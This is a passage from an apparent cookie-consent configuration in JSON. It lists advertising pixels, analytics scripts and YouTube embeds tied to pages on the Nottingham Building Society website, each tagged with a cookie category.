pay%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D3,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fseasonal-saver-issue-5%2F,120735596\x3d,120735595\x3dRegular%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SyrqUEMw_WY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Filkeston%2F,120735596\x3d,120735595\x3dIlkeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20estate%20agent%20in%20Ilkeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dftb,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-155%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20161%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fgrantham%2F,120735596\x3d,120735595\x3dGrantham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Grantham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---johnny%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Johnny%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fburton%2F,120735596\x3d,120735595\x3dBurton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Burton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2F,120735596\x3d,120735595\x3dFinancial%20planning%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fpower-of-attorney%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/14RmdJWBAzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-was-the-last-time-you-spoke-to-a-financial-adviser%2F,120735596\x3d,120735595\x3dDo%20you%20need%20a%20financial%20adviser%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fthe-joyful-coach-values-workshop%2F,120735596\x3d,120735595\x3dThe%20Joyful%20Coach%20Values%20Workshop%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fdeposit-calculator%2F,120735596\x3d,120735595\x3dMortgage%20deposit%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-297%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20297%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27906/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-protecting-yourself%2F,120735596\x3d,120735595\x3dHow%20to%20keep%20yourself%20safe%20online%20and%20offline%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/zqHn9ODEwl8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Farnold%2F,120735596\x3d,120735595\x3dArnold%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Arnold","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdinnington%2F,120735596\x3d,120735595\x3dDinnington%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dinnington","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---michelle%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Michelle%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ftriple-access-saver%2F,120735596\x3d,120735595\x3dTriple%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhome-buying-guide%2F,120735596\x3d,120735595\x3dHome%20buyers%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D14,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pVUZeduWbtg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhelp-and-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fregular-savings%2F,120735596\x3d,120735595\x3dCompare%20regular%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flouth%2F,120735596\x3d,120735595\x3dLouth%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Louth","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---suzanne%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Suzanne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-157%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20157%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dSavings%20fees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fadvice%2F,120735596\x3d,120735595\x3dMortgage%20advice%20for%20Lifetime%20ISA%20customers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-dos-and-donts-of-stain-removal%2F,120735596\x3d,120735595\x3d10%20Dos%20%26%20Don\'ts%20of%20Stain%20Removal%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Flovemylisa%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/base.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftake-5-step-to-prevent-fraud%2F,120735596\x3d,120735595\x3dWhere%20can%20I%20get%20more%20help%20on%20fraud%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-tackle-emotional-spending%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9586D05D-B79C-44BA-930D-E389EE2CE468%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F7-ways-to-prevent-burglaries-this-winter%2F,120735596\x3d,120735595\x3d7%20ways%20to%20prevent%20burglaries%20this%20winter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fanthony-murphy-joins-as-chief-financial-officer%2F,120735596\x3d,120735595\x3dAnthony%20Murphy%20joins%20as%20Chief%20Financial%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://perf-eu1.hsforms.com/embed/v3/counters.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2-e/s/0.7.2/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D10,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmembers%2F,120735596\x3d,120735595\x3dMember%20Rewards%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-home-insurance%2F,120735596\x3d,120735595\x3dWhat%20is%20home%20insurance%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ffaqs%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Ffirst-time-buyer-guide,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fregular-saver-bonus-conditions%2F,120735596\x3d,120735595\x3dImportant%20information%20about%20Regular%20Saver%20bonus%20payments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Ftraining-and-development%2F,120735596\x3d,120735595\x3dTraining%20and%20development%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dTypes%20of%20life%20cover%20and%20income%20protection%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Ffscs%2F,120735596\x3d,120735595\x3dFSCS%20-%20protecting%20your%20money%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b5943075A-E916-4564-84AC-E0B1E1F9C82A%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/g/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-receives-25-cashback-through-member-rewards%2F,120735596\x3d,120735595\x3dDavid%20receives%20%C2%A325%20cashback%20through%20Member%20Rewards","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhats-your-thrifty-christmas-style%2F,120735596\x3d,120735595\x3dWhat\'s%20your%20thrifty%20Christmas%20personality%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia%2F,120735596\x3d,120735595\x3dAmelia%20Newsome%20-%20Campaign%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-40s%2F,120735596\x3d,120735595\x3dMortgages%20For%20Over%2040s%20-%20Too%20Old%20To%20Get%20A%20Mortgage%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsummer-house-and-garden-safety%2F,120735596\x3d,120735595\x3dSummer%20home%20security%20tips%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ftrusts-faqs%2F,120735596\x3d,120735595\x3dTrusts%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-5k-donation-to-support-notts-county%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A35k%20donation%20to%20support%20Notts%20County%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20F